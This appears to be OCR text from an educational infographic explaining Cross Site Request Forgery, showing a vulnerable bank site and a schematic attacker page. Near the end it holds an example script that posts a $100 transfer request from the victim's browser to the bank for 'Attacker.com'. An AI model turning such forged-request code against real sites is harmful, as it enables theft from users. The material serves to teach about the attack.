 CSRF
OR
XSRF
Cross Site Request Forgery
@ Sec_r0
Bank.com
XSRF Vulnerable Site
WWW
Your Acc
has been
debited
for $100
http://attacker.com
<SCRIPT>
XHR.open ("POST", "bank.com",
{amount : 100, Request : "transfer",
TO : "Attacker.com" });
</SCRIPT>
1